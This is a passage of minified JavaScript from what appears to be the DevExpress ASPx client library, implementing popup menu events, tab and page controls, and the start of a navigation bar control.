function aspxPMOnMouseUp(evt,element){if(element.DXMenu.popupAction=="RightMouseClick"||_aspxGetIsLeftButtonPressed(evt)){if(element.DXMenu.popupAction=="RightMouseClick")_aspxPreventContextMenu(evt);if(element.isPopuped!=true)element.DXMenu.ShowInternal(evt);else if((__aspxNS||__aspxSafariFamily)&&_aspxIsExists(element.isPopuped))element.isPopuped=false;return _aspxCancelBubble(evt);}}
function aspxPMOnMouseOver(evt,element){if(!element.DXMenu.IsMenuVisible())element.DXMenu.ShowInternal(evt);}
function aspxPMOnMouseOut(evt,element){if(!element.DXMenu.IsMenuVisible())aspxGetMenuCollection().ClearAppearTimer();}
function aspxTestPopupMenuElement(element){return _aspxIsExists(element.DXMenu);}
_aspxAttachEventToDocument("mousemove",aspxPopupControlDocumentMouseMove);function aspxPopupControlDocumentMouseMove(evt){if(aspxGetMenuCollection().IsAppearTimerActive()){var element=_aspxFindEventSourceParentByTestFunc(evt,aspxTestPopupMenuElement);if(element!=null&&!element.DXMenu.IsMenuVisible())aspxGetMenuCollection().SaveCurrentMouseOverPos(evt);}}
ASPxClientTabControlBase=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.activeTabIndex=0;this.callbackCount=0;this.cookieName="";this.emptyHeight=false;this.emptyWidth=false;this.tabAlign="Left";this.tabPosition="Top";this.tabCount=0;this.tabs=[];this.tabsContentRequest=[];this.handleClickOnWholeTab=true;this.TabClick=new ASPxClientEvent();this.ActiveTabChanged=new ASPxClientEvent();this.ActiveTabChanging=new ASPxClientEvent();this.InitializeOnResize();},Initialize:function(){this.constructor.prototype.Initialize.call(this);this.CorrrectCellsBounds(true);},InlineInitialize:function(){this.InitializeEnabledAndVisible();this.CorrrectCellsBounds(true);},InitializeEnabledAndVisible:function(){for(var i=0;i<this.tabs.length;i++){this.SetTabVisible(i,this.tabs[i].clientVisible,true);this.SetTabEnabled(i,this.tabs[i].clientEnabled,true);}},InitializeCallBackData:function(){var element=this.GetContentElement(this.activeTabIndex);if(element!=null)element.loaded=true;},InitializeOnResize:function(){var element=this.GetMainElement();if(_aspxIsExists(element))element.onresize=new Function("aspxTCResize(\""+this.name+"\");");},GetTabsCell:function(){return this.GetChild("_TC");},GetTabElement:function(index,active){return this.GetChild("_"+(active?"A":"")+"T"+index);},GetContentsCell:function(){return this.GetChild("_CC");},GetContentElement:function(index){return this.GetChild("_C"+index);},GetSeparatorElement:function(index){return this.GetChild("_T"+index+"S");},GetLeftAlignCellElement:function(){return this.GetChild("_LAC");},GetRightAlignCellElement:function(){return this.GetChild("_RAC");},GetTabLayoutElement:function(element){if(!this.IsTopBottomTabPosition())return element.parentNode;return element;},GetActiveTabIndexInputElement:function(index){return _aspxGetElementById(this.name+"ATI");},IsTopBottomTabPosition:function(){return(this.tabPosition=="Top"||this.tabPosition=="Bottom");},CorrrectCellsBounds:function(initialization){if(this.isInitialized||initialization)window.setTimeout("aspxTCCorrectBounds(\""+this.name+"\");",1);},CorrrectCellsBoundsTimer:function(){var mainElement=this.GetMainElement();if(mainElement==null||mainElement.offsetWidth==0||mainElement.offsetHeight==0)return;mainElement.corrected=true;if(__aspxIE&&!this.emptyHeight&&this.tabAlign!="Justify"){if(this.IsTopBottomTabPosition())this.CorrectContentCellHeight();else this.CorrectAlignCellsHeight();}if(this.emptyHeight&&!this.IsTopBottomTabPosition()){this.CorrectTabsCellHeight();if(__aspxIE)this.CorrectAlignCellsHeight();}if(this.emptyWidth&&this.IsTopBottomTabPosition()&&this.tabAlign!="Justify")this.CorrectTabsCellWidth();this.CorrectOperaTabsCellAlignment();this.CorrectOperaTabCellsAlignment();},CorrectTabsCellHeight:function(){var mainElement=this.GetMainElement();var tabsCell=this.GetTabsCell();if(mainElement!=null&&tabsCell){var leftAlignCell=this.GetLeftAlignCellElement();if(leftAlignCell!=null)leftAlignCell.style.height="auto";var rightAlignCell=this.GetRightAlignCellElement();if(rightAlignCell!=null)rightAlignCell.style.height="auto";tabsCell.style.height="auto";tabsCell.style.height=mainElement.offsetHeight+"px";if(leftAlignCell!=null&&rightAlignCell==null)leftAlignCell.style.height="100%";if(leftAlignCell==null&&rightAlignCell!=null)rightAlignCell.style.height="100%";if(leftAlignCell!=null&&rightAlignCell!=null){leftAlignCell.style.height="50%";rightAlignCell.style.height="50%";}}},CorrectTabsCellWidth:function(){var mainElement=this.GetMainElement();var tabsCell=this.GetTabsCell();if(mainElement!=null&&tabsCell){var leftAlignCell=this.GetLeftAlignCellElement();if(leftAlignCell!=null)leftAlignCell.style.width="auto";var rightAlignCell=this.GetRightAlignCellElement();if(rightAlignCell!=null)rightAlignCell.style.width="auto";tabsCell.style.width="auto";tabsCell.style.width=mainElement.clientWidth;if(leftAlignCell!=null&&rightAlignCell==null)leftAlignCell.style.width="100%";if(leftAlignCell==null&&rightAlignCell!=null)rightAlignCell.style.width="100%";if(leftAlignCell!=null&&rightAlignCell!=null){leftAlignCell.style.width="50%";rightAlignCell.style.width="50%";}}},CorrectContentCellHeight:function(){var mainElement=this.GetMainElement();var tabsCell=this.GetTabsCell();var contentsCell=this.GetContentsCell();if(mainElement!=null&&tabsCell!=null&&contentsCell!=null){var tabsHeight=tabsCell.clientHeight;tabsCell.style.height=tabsHeight+"px";contentsCell.style.height="auto";contentsCell.style.height=(mainElement.clientHeight-tabsHeight)+"px";}},CorrectAlignCellsHeight:function(){var mainElement=this.GetMainElement();var tabsCell=this.GetTabsCell();if(mainElement!=null&&tabsCell!=null){var leftAlignCell=this.GetLeftAlignCellElement();var rightAlignCell=this.GetRightAlignCellElement();var tabsTable=tabsCell.firstChild;if(tabsTable!=null){if(leftAlignCell!=null||rightAlignCell!=null){var tabsHeight=0;for(var i=0;i<tabsTable.rows.length;i++){var cell=tabsTable.rows[i].cells[0];if(cell!=leftAlignCell&&cell!=rightAlignCell)tabsHeight+=cell.offsetHeight;}if(leftAlignCell!=null)leftAlignCell.style.height="auto";if(rightAlignCell!=null)rightAlignCell.style.height="auto";var correctionHeight=mainElement.clientHeight-tabsHeight;if(leftAlignCell!=null)leftAlignCell.style.height=((rightAlignCell!=null)?Math.round(correctionHeight/2):correctionHeight)+"px";if(rightAlignCell!=null)rightAlignCell.style.height=((leftAlignCell!=null)?Math.round(correctionHeight/2):correctionHeight)+"px";}}}},CorrectOperaTabsCellAlignment:function(){if(!__aspxOpera||this.tabAlign!="Justify")return;if(!this.IsTopBottomTabPosition()&&!this.emptyHeight)return;var element=this.GetTabsCell();_aspxSetElementDisplay(element,false);_aspxSetElementDisplay(element,true);},CorrectOperaTabCellsAlignment:function(){if(!__aspxOpera||!this.IsTopBottomTabPosition())return;var element=this.GetLeftAlignCellElement();if(element!=null){_aspxSetElementDisplay(element,false);_aspxSetElementDisplay(element,true);}
element=this.GetRightAlignCellElement();if(element!=null){_aspxSetElementDisplay(element,false);_aspxSetElementDisplay(element,true);}for(var i=0;i<this.tabCount;i++){if(this.activeTabIndex==i)continue;element=this.GetTabElement(i,false);if(element!=null){_aspxSetElementDisplay(element,false);_aspxSetElementDisplay(element,true);}}},FixControlSize:function(){this.FixElementSize(this.GetMainElement());this.FixElementSize(this.GetContentsCell());},UnfixControlSize:function(){this.UnfixElementSize(this.GetMainElement());this.UnfixElementSize(this.GetContentsCell());},FixElementSize:function(element){if(element==null)return;_aspxChangeStyleAttribute(element,"width",(__aspxIE?element.clientWidth:element.offsetWidth)+"px");_aspxChangeStyleAttribute(element,"height",(__aspxIE?element.clientHeight:element.offsetHeight)+"px");},UnfixElementSize:function(element){if(element==null)return;_aspxRestoreStyleAttribute(element,"width");_aspxRestoreStyleAttribute(element,"height");},ChangeTabState:function(index,active){var element=this.GetTabElement(index,true);if(element!=null)_aspxSetElementDisplay(this.GetTabLayoutElement(element),active);element=this.GetTabElement(index,false);if(element!=null)_aspxSetElementDisplay(this.GetTabLayoutElement(element),!active);element=this.GetContentElement(index);if(element!=null)_aspxSetElementDisplay(element,active);},ChangeActiveTab:function(index,hasLink){var processingMode=this.RaiseActiveTabChanging(index);if(processingMode=="Client"||processingMode=="ClientWithReload"){var element=this.GetContentElement(index);if(_aspxIsFunction(this.callBack)&&element!=null&&(!element.loaded||processingMode=="ClientWithReload")){if(this.callbackCount==0)this.FixControlSize();this.DoChangeActiveTab(index);if(!element.loading){this.callbackCount++;element.loading=true;this.CreateLoadingPanelWithAbsolutePosition(element,this.GetContentsCell());this.CreateCallback(index);_aspxArrayPush(this.tabsContentRequest,index);}
this.CorrectOperaTabCellsAlignment();}else{this.DoChangeActiveTab(index);this.CorrrectCellsBounds(false);this.CorrectOperaTabCellsAlignment();var activeContentElement=this.GetContentElement(this.activeTabIndex);var collection=aspxGetControlCollection();collection.AdjustControls(activeContentElement,__aspxCheckSizeCorrectedFlag);this.RaiseActiveTabChanged(index);}}else if(processingMode=="Server"&&!hasLink)this.SendPostBack("ACTIVATE:"+index);},DoChangeActiveTab:function(index){if(__aspxFirefox3){var contentsCell=this.GetContentsCell();var isContentsCellExists=_aspxIsExistsElement(contentsCell);if(isContentsCellExists)_aspxSetElementVisibility(contentsCell,false);this.ChangeTabState(index,true);this.ChangeTabState(this.activeTabIndex,false);this.activeTabIndex=index;if(isContentsCellExists)_aspxSetElementVisibility(contentsCell,true);}else{this.ChangeTabState(this.activeTabIndex,false);this.activeTabIndex=index;this.ChangeTabState(this.activeTabIndex,true);}
this.UpdateActiveTabIndexInputElement();this.UpdateActiveTabIndexCookie();},SetActiveTabIndexInternal:function(index,hasLink){if(this.activeTabIndex==index)return;var lastScrollYPos=_aspxGetDocumentScrollTop();this.ChangeActiveTab(index,hasLink);var scrollY=_aspxGetDocumentScrollTop();if(lastScrollYPos!=scrollY)window.scrollTo(_aspxGetDocumentScrollLeft(),lastScrollYPos);this.UpdateHoverState(index);},UpdateActiveTabIndexCookie:function(){if(this.cookieName=="")return;_aspxDelCookie(this.cookieName);_aspxSetCookie(this.cookieName,this.activeTabIndex);},UpdateActiveTabIndexInputElement:function(){var element=this.GetActiveTabIndexInputElement();if(element!=null)element.value=this.activeTabIndex;},UpdateHoverState:function(index){var element=this.GetTabElement(index,true);if(element!=null)aspxGetStateController().SetCurrentHoverElementBySrcElement(element);},OnResize:function(){var mainElement=this.GetMainElement();if(mainElement!=null&&!_aspxIsExists(mainElement.corrected))this.CorrrectCellsBounds(false);},OnTabClick:function(evt,index){var processingMode=this.RaiseTabClick(index,evt);var clickedLinkElement=_aspxGetParentByTagName(_aspxGetEventSource(evt),"A");var isLinkClicked=(clickedLinkElement!=null&&clickedLinkElement.href!=__aspxAccessibilityEmptyUrl);var element=this.GetTabElement(index,false);var linkElement=(element!=null)?_aspxGetChildByTagName(element,"A",0):null;if(linkElement!=null&&linkElement.href==__aspxAccessibilityEmptyUrl)linkElement=null;if(processingMode!="Handled"){var hasLink=isLinkClicked||linkElement!=null;if(processingMode=="Server"&&!hasLink)this.SendPostBack("CLICK:"+index);else this.SetActiveTabIndexInternal(index,hasLink);if(this.handleClickOnWholeTab&&!isLinkClicked&&linkElement!=null)_aspxNavigateUrl(linkElement.href,linkElement.target);return true;}return false;},OnCallbackInternal:function(html,index,isError){this.SetCallbackContent(html,index,isError);if(!isError)this.RaiseActiveTabChanged(index);_aspxArrayRemoveAt(this.tabsContentRequest,0);},OnCallback:function(result){this.OnCallbackInternal(result.html,result.index,false);},OnCallbackError:function(result,data){this.OnCallbackInternal(result,data,true);},OnCallbackGeneralError:function(result){var callbackTabIndex=(this.tabsContentRequest.length>0)?this.tabsContentRequest[0]:this.activeTabIndex;this.SetCallbackContent(result,callbackTabIndex,true);_aspxArrayRemoveAt(this.tabsContentRequest,0);},SetCallbackContent:function(html,index,isError){var element=this.GetContentElement(index);if(element!=null){if(!isError)element.loaded=true;element.loading=false;_aspxSetInnerHtml(element,html);this.callbackCount--;if(this.callbackCount==0){this.UnfixControlSize();this.CorrrectCellsBounds(false);this.CorrectOperaTabCellsAlignment();}}},CreateTabs:function(tabsProperties){for(var i=0;i<tabsProperties.length;i++){var tabName=_aspxIsExists(tabsProperties[i][0])?tabsProperties[i][0]:"";var tab=new ASPxClientTab(this,i,tabName);if(_aspxIsExists(tabsProperties[i][1]))tab.enabled=tabsProperties[i][1];if(_aspxIsExists(tabsProperties[i][2]))tab.clientEnabled=tabsProperties[i][2];if(_aspxIsExists(tabsProperties[i][3]))tab.visible=tabsProperties[i][3];if(_aspxIsExists(tabsProperties[i][4]))tab.clientVisible=tabsProperties[i][4];_aspxArrayPush(this.tabs,tab);}},RaiseTabClick:function(index,htmlEvent){var processingMode=this.autoPostBack||this.IsServerEventAssigned("TabClick")?"Server":"Client";if(!this.TabClick.IsEmpty()){var htmlElement=this.GetTabElement(index,this.activeTabIndex==index);var args=new ASPxClientTabControlTabClickEventArgs(processingMode=="Server",this.GetTab(index),htmlElement,htmlEvent);this.TabClick.FireEvent(this,args);if(args.cancel)processingMode="Handled";else processingMode=args.processOnServer?"Server":"Client";}return processingMode;},RaiseActiveTabChanged:function(index){if(!this.ActiveTabChanged.IsEmpty()){var args=new ASPxClientTabControlTabEventArgs(this.GetTab(index));this.ActiveTabChanged.FireEvent(this,args);}},RaiseActiveTabChanging:function(index){var processingMode=this.autoPostBack?"Server":"Client";if(!this.ActiveTabChanging.IsEmpty()){var args=new ASPxClientTabControlTabCancelEventArgs(processingMode=="Server",this.GetTab(index));this.ActiveTabChanging.FireEvent(this,args);if(args.cancel)processingMode="Handled";else if(args.processOnServer)processingMode="Server";else processingMode=args.reloadContentOnCallback?"ClientWithReload":"Client";}return processingMode;},GetActiveTab:function(){return(this.activeTabIndex>-1)?this.GetTab(this.activeTabIndex):null;},SetActiveTab:function(tab){if(this.IsTabVisible(tab.index))this.SetActiveTabIndexInternal(tab.index,false);},GetTabCount:function(){return this.tabs.length;},GetTab:function(index){return(0<=index&&index<this.tabs.length)?this.tabs[index]:null;},GetTabByName:function(name){for(var i=0;i<this.tabs.length;i++)if(this.tabs[i].name==name)return this.tabs[i];return null;},IsTabEnabled:function(index){return this.tabs[index].GetEnabled();},SetTabEnabled:function(index,enabled,initialization){if(!this.tabs[index].enabled)return;if(!initialization||!enabled)this.ChangeTabEnabledStateItems(index,enabled);this.ChangeTabEnabledAttributes(index,enabled);},ChangeTabEnabledAttributes:function(index,enabled){if(enabled){this.ChangeTabElementsEnabledAttributes(index,_aspxRestoreAttribute,_aspxRestoreStyleAttribute);if(!this.IsTabEnabled(this.activeTabIndex)&&this.IsTabVisible(index))this.SetActiveTabIndexInternal(index,false);}else{if(this.activeTabIndex==index){for(var i=0;i<this.GetTabCount();i++){if(this.IsTabVisible(i)&&this.IsTabEnabled(i)&&i!=index){this.SetActiveTabIndexInternal(i,false);break;}}}
this.ChangeTabElementsEnabledAttributes(index,_aspxResetAttribute,_aspxResetStyleAttribute);}},ChangeTabElementsEnabledAttributes:function(index,method,styleMethod){var element=this.GetTabElement(index,false);if(_aspxIsExists(element)){method(element,"onclick");styleMethod(element,"cursor");var link=_aspxGetChildByTagName(element,"A",0);if(link!=null){method(link,"href");styleMethod(link,"cursor");}
link=_aspxGetChildByTagName(element,"A",1);if(link!=null){method(link,"href");styleMethod(link,"cursor");}}
var activeElement=this.GetTabElement(index,true);if(_aspxIsExists(activeElement)){method(activeElement,"onclick");styleMethod(activeElement,"cursor");}},ChangeTabEnabledStateItems:function(index,enabled){var element=this.GetTabElement(index,false);if(element!=null)aspxGetStateController().SetElementEnabled(element,enabled);var activeElement=this.GetTabElement(index,true);if(activeElement!=null)aspxGetStateController().SetElementEnabled(activeElement,enabled);},GetTabTextCell:function(index,active){return this.GetChild("_"+(active?"A":"")+"T"+index+"T");},GetTabImageCell:function(index,active){return this.GetChild("_"+(active?"A":"")+"T"+index+"I");},GetTabImageUrl:function(index,active){var element=this.GetTabImageCell(index,active);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)return img.src;}return "";},SetTabImageUrl:function(index,active,url){var element=this.GetTabImageCell(index,active);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)img.src=url;}},GetTabNavigateUrl:function(index){var element=this.GetTabTextCell(index,false);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}
element=this.GetTabImageCell(index,false);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}return "";},SetTabNavigateUrl:function(index,url){var element=this.GetTabTextCell(index,false);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}
var element=this.GetTabImageCell(index,false);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}},GetTabText:function(index){var element=this.GetTabTextCell(index,false);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.innerHTML;else{var span=_aspxGetChildByTagName(element,"SPAN",0);if(span!=null)return span.innerHTML;else return element.innerHTML;}}return "";},SetTabText:function(index,text){var element=this.GetTabTextCell(index,false);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.innerHTML=text;else{var span=_aspxGetChildByTagName(element,"SPAN",0);if(span!=null)span.innerHTML=text;else element.innerHTML=text;}}
element=this.GetTabTextCell(index,true);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.innerHTML=text;else{var span=_aspxGetChildByTagName(element,"SPAN",0);if(span!=null)span.innerHTML=text;else element.innerHTML=text;}}},IsTabVisible:function(index){return this.tabs[index].GetVisible();},SetTabVisible:function(index,visible,initialization){if(!this.tabs[index].visible)return;if(visible&&initialization)return;var element=this.GetTabElement(index,false);if(element!=null)element=this.GetTabLayoutElement(element);var activeElement=this.GetTabElement(index,true);if(activeElement!=null)activeElement=this.GetTabLayoutElement(activeElement);var contentElement=this.GetContentElement(index);if(!visible){if(this.activeTabIndex==index){for(var i=0;i<this.GetTabCount();i++){if(this.IsTabVisible(i)&&this.IsTabEnabled(i)&&i!=index){this.SetActiveTabIndexInternal(i,false);break;}}for(var i=0;i<this.GetTabCount();i++){if(this.IsTabVisible(i)&&i!=index){this.SetActiveTabIndexInternal(i,false);break;}}if(this.activeTabIndex==index){this.activeTabIndex=-1;_aspxSetElementDisplay(this.GetMainElement(),false);}}if(element!=null)_aspxSetElementDisplay(element,false);if(activeElement!=null)_aspxSetElementDisplay(activeElement,false);if(contentElement!=null)_aspxSetElementDisplay(contentElement,false);}else{if(element!=null)_aspxSetElementDisplay(element,this.activeTabIndex!=index);if(activeElement!=null)_aspxSetElementDisplay(activeElement,this.activeTabIndex==index);if(contentElement!=null)_aspxSetElementDisplay(contentElement,this.activeTabIndex==index);if(this.activeTabIndex==-1){_aspxSetElementDisplay(this.GetMainElement(),true);this.SetActiveTabIndexInternal(index,false);}else if(!this.IsTabEnabled(this.activeTabIndex)&&this.IsTabEnabled(index))this.SetActiveTabIndexInternal(index,false);}
this.SetSeparatorsVisiblility();this.CorrrectCellsBounds(false);},SetSeparatorsVisiblility:function(){for(var i=0;i<this.tabs.length;i++){var separatorVisible=this.tabs[i].GetVisible()&&this.HasNextVisibleTabs(i);var separatorElement=this.GetSeparatorElement(i);if(separatorElement!=null){separatorElement=this.GetTabLayoutElement(separatorElement);_aspxSetElementDisplay(separatorElement,separatorVisible);}}},HasNextVisibleTabs:function(index){for(var i=index+1;i<this.tabs.length;i++){if(this.tabs[i].GetVisible())return true;}return false;}});ASPxClientTabControl=_aspxCreateClass(ASPxClientTabControlBase,{});ASPxClientPageControl=_aspxCreateClass(ASPxClientTabControlBase,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.handleClickOnWholeTab=false;},GetTabContentHTML:function(tab){var element=this.GetContentElement(tab.index);return(element!=null)?element.innerHTML:"";},SetTabContentHTML:function(tab,html){var element=this.GetContentElement(tab.index);if(element!=null){_aspxSetInnerHtml(element,html);this.CorrrectCellsBounds(false);}}});ASPxClientTab=_aspxCreateClass(null,{constructor:function(tabControl,index,name){this.tabControl=tabControl;this.index=index;this.name=name;this.enabled=true;this.clientEnabled=true;this.visible=true;this.clientVisible=true;},GetEnabled:function(){return this.enabled&&this.clientEnabled;},SetEnabled:function(value){if(this.clientEnabled!=value){this.clientEnabled=value;this.tabControl.SetTabEnabled(this.index,value,false);}},GetImageUrl:function(active){if(!_aspxIsExists(active))active=false;return this.tabControl.GetTabImageUrl(this.index,active);},SetImageUrl:function(value,active){if(!_aspxIsExists(active))active=false;this.tabControl.SetTabImageUrl(this.index,active,value);},GetActiveImageUrl:function(){return this.tabControl.GetTabImageUrl(this.index,true);},SetActiveImageUrl:function(value){this.tabControl.SetTabImageUrl(this.index,true,value);},GetNavigateUrl:function(){return this.tabControl.GetTabNavigateUrl(this.index);},SetNavigateUrl:function(value){this.tabControl.SetTabNavigateUrl(this.index,value);},GetText:function(){return this.tabControl.GetTabText(this.index);},SetText:function(value){this.tabControl.SetTabText(this.index,value);},GetVisible:function(){return this.visible&&this.clientVisible;},SetVisible:function(value){if(this.clientVisible!=value){this.clientVisible=value;this.tabControl.SetTabVisible(this.index,value,false);}}});ASPxClientTabControlTabEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(tab,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this);this.tab=tab;}});ASPxClientTabControlTabCancelEventArgs=_aspxCreateClass(ASPxClientCancelEventArgs,{constructor:function(processOnServer,tab){this.constructor.prototype.constructor.call(this,processOnServer);this.tab=tab;this.reloadContentOnCallback=false;}});ASPxClientTabControlTabClickEventArgs=_aspxCreateClass(ASPxClientTabControlTabCancelEventArgs,{constructor:function(processOnServer,tab,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this,processOnServer,tab);this.htmlElement=htmlElement;this.htmlEvent=htmlEvent;}});function aspxTCResize(name){var tc=aspxGetControlCollection().Get(name);if(tc!=null)tc.OnResize();}
function aspxTCCorrectBounds(name){var tc=aspxGetControlCollection().Get(name);if(tc!=null)tc.CorrrectCellsBoundsTimer();}
function aspxTCTClick(evt,name,index){var tc=aspxGetControlCollection().Get(name);if(tc!=null){if(!__aspxNS)evt.cancelBubble=true;return tc.OnTabClick(evt,index);}return true;}
ASPxClientNavBar=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.animationOffset=10;this.animationDelay=10;this.animationMaxDelay=400;this.autoCollapse=false;this.allowExpanding=true;this.allowSelectItem=false;this.cookieName="";this.groupCount=0;this.enableAnimation=false;this.groups=[];this.groupsExpanding=new Array();this.groupsExpandingRequest=[];this.ItemClick=new ASPxClientEvent();this.ExpandedChanged=new ASPxClientEvent();this.ExpandedChanging=new ASPxClientEvent();this.HeaderClick=new ASPxClientEvent();},InlineInitialize:function(){this.InitializeSelectedItem();this.InitializeEnabledAndVisible();},InitializeEnabledAndVisible:function(){for(var i=0;i<this.groups.length;i++){var group=this.groups[i];for(var j=0;j<group.items.length;j++){this.SetItemEnabled(i,j,group.items[j].clientEnabled,true);this.SetItemVisible(i,j,group.items[j].clientVisible,true);}
this.SetGroupVisible(i,group.clientVisible,true);}},InitializeSelectedItem:function(){if(!this.allowSelectItem)return;var inputElement=this.GetSelectedItemInputElement();if(inputElement!=null){var element=this.GetItemTextElementByIndexPath(inputElement.value);if(element!=null)aspxGetStateController().SelectElementBySrcElement(element);}},InitializeCallBackData:function(){for(var i=0;i<this.GetGroupCountCore();i++){if(this.groupsExpanding[i]){var element=this.GetGroupContentElement(i);if(element!=null)element.loaded=true;}}},GetClickableGroupHeaderElement:function(index){var isDisplayed=false;var element=this.GetGroupHeaderExpandedElement(index);if(element!=null)isDisplayed=!_aspxGetElementDisplay(element)||!this.allowExpanding;if(!isDisplayed)element=this.GetGroupHeaderCollapsedElement(index);return element;},GetGroupHeaderExpandedElement:function(index){return this.GetChild("_GHE"+index);},GetGroupHeaderCollapsedElement:function(index){return this.GetChild("_GHC"+index);},GetGroupContentElement:function(index){return this.GetChild("_GC"+index);},GetGroupContentAnimationElement:function(index){return this.GetChild("_GCA"+index);},GetRowElement:function(cellElement){return cellElement.parentNode;},GetItemElement:function(groupIndex,itemIndex){return this.GetChild("_I"+this.GetIndexPath(groupIndex,itemIndex)+"_");},GetItemSeparatorElement:function(groupIndex,itemIndex){return this.GetChild("_I"+this.GetIndexPath(groupIndex,itemIndex)+"S");},GetItemTextElementByIndexPath:function(indexPath){return this.GetChild("_I"+indexPath+"_T");},GetItemImageElementByIndexPath:function(indexPath){return this.GetChild("_I"+indexPath+"_I");},GetGroupRow:function(groupIndex){return this.GetChild("_GR"+groupIndex);},GetGroupSeparatorRow:function(groupIndex){return this.GetChild("_GSR"+groupIndex);},GetGroupStateInputElement:function(index){return _aspxGetElementById(this.name+"GS");},GetSelectedItemInputElement:function(){return _aspxGetElementById(this.name+"SI");},DoItemClick:function(groupIndex,itemIndex,hasItemLink,htmlEvent){var processOnServer=this.RaiseItemClick(groupIndex,itemIndex,htmlEvent);if(processOnServer&&!hasItemLink)this.SendPostBack("CLICK:"+this.GetIndexPath(groupIndex,itemIndex));},SetExpandedInternal:function(groupIndex,expanded){if(expanded==this.groupsExpanding[groupIndex])return;var processingMode=this.RaiseExpandedChanging(groupIndex);if(processingMode=="Client"){if(expanded||!this.autoCollapse){if(this.autoCollapse){for(var i=0;i<this.GetGroupCountCore();i++){if(i!=groupIndex&&this.groupsExpanding[i])this.ChangeExpanding(i,false);}}
this.ChangeExpanding(groupIndex,expanded);}}else if(processingMode=="Server")this.SendPostBack("EXPAND:"+groupIndex);},ChangeExpanding:function(groupIndex,expanded){var element=this.GetGroupContentElement(groupIndex);if(expanded&&_aspxIsFunction(this.callBack)&&element!=null&&!element.loaded){this.DoChangeExpanding(groupIndex,expanded,false);if(!element.loading){element.loading=true;this.CreateLoadingPanelInsideContainer(this.GetGroupContentElement(groupIndex));this.CreateCallback(groupIndex);_aspxArrayPush(this.groupsExpandingRequest,groupIndex);}}else{this.DoChangeExpanding(groupIndex,expanded,this.enableAnimation);if(!this.enableAnimation)this.RaiseExpandedChanged(groupIndex);}},DoChangeExpanding:function(groupIndex,expanded,doAnimation){if(doAnimation){var element=this.GetGroupContentAnimationElement(groupIndex);var contentElement=this.GetGroupContentElement(groupIndex);if(element!=null&&contentElement!=null){if(expanded){element.style.height="0px";_aspxSetElementDisplay(this.GetRowElement(contentElement),true);if(__aspxNS&&!__aspxFirefox){var innerElement=_aspxGetChildByTagName(element,"TABLE",0);if(innerElement!=null)element.style.width=innerElement.offsetWidth+"px";else{innerElement=_aspxGetChildByTagName(element,"UL",0);if(innerElement!=null)element.style.width=element.clientWidth+"px";}}}else{element.style.height=element.offsetHeight+"px";}
element.style.overflow="hidden";element.expanding=expanded;element.animationCount=1;element.animationStart=new Date();element.timerID=window.setTimeout("aspxNBAnimT(\""+this.name+"\", "+groupIndex+")",this.animationDelay);}else this.ChangeGroupExpandState(groupIndex,expanded);}else this.ChangeGroupExpandState(groupIndex,expanded);},ChangeGroupExpandState:function(groupIndex,expanded){this.DoChangeGroupExpandState(groupIndex,expanded);if(expanded)aspxGetControlCollection().AdjustControls(this.GetGroupContentElement(groupIndex),__aspxCheckSizeCorrectedFlag);},DoChangeGroupExpandState:function(groupIndex,expanded){var element=this.GetGroupContentElement(groupIndex);if(element!=null)_aspxSetElementDisplay(this.GetRowElement(element),expanded);element=this.GetGroupHeaderExpandedElement(groupIndex);if(element!=null)_aspxSetElementDisplay(this.GetRowElement(element),expanded);element=this.GetGroupHeaderCollapsedElement(groupIndex);if(element!=null)_aspxSetElementDisplay(this.GetRowElement(element),!expanded);this.groupsExpanding[groupIndex]=expanded;this.UpdateGroupStateInputElement();this.UpdateGroupStateCookie();},GetGroupCountCore:function(){return(this.groups.length>0)?this.groups.length:this.groupCount;},GetIndexPath:function(groupIndex,itemIndex){return(groupIndex!=-1&&itemIndex!=-1)?groupIndex+__aspxItemIndexSeparator+itemIndex:"";},GetGroupIndex:function(indexPath){var indexes=indexPath.split(__aspxItemIndexSeparator);return(indexes.length>0)?indexes[0]:-1;},GetItemIndex:function(indexPath){var indexes=indexPath.split(__aspxItemIndexSeparator);return(indexes.length>1)?indexes[1]:-1;},GetGroupState:function(){var state="";for(var i=0;i<this.GetGroupCountCore();i++){state+=this.groupsExpanding[i]?"1":"0";if(i<this.GetGroupCountCore()-1)state+=";";}return state;},UpdateGroupStateCookie:function(){if(this.cookieName=="")return;_aspxDelCookie(this.cookieName);_aspxSetCookie(this.cookieName,this.GetGroupState());},UpdateGroupStateInputElement:function(){var element=this.GetGroupStateInputElement();if(element!=null)element.value=this.GetGroupState();},SetSelectedItemInternal:function(groupIndex,itemIndex){var indexPath=this.GetIndexPath(groupIndex,itemIndex);if(this.allowSelectItem){var inputElement=this.GetSelectedItemInputElement();if(inputElement!=null){var element=this.GetItemTextElementByIndexPath(inputElement.value);if(element!=null)aspxGetStateController().DeselectElementBySrcElement(element);inputElement.value=indexPath;element=this.GetItemTextElementByIndexPath(inputElement.value);if(element!=null)aspxGetStateController().SelectElementBySrcElement(element);}}},OnAnimationTimer:function(groupIndex){var element=this.GetGroupContentAnimationElement(groupIndex);if(element!=null){window.clearTimeout(element.timerID);var animationOffset=this.animationOffset*element.animationCount;var height=element.offsetHeight+(element.expanding?animationOffset:-animationOffset);var innerElement=_aspxGetChildByTagName(element,"TABLE",0);if(innerElement==null)innerElement=_aspxGetChildByTagName(element,"UL",0);var finished=(element.expanding?(height>=innerElement.offsetHeight):(height<=0))||(new 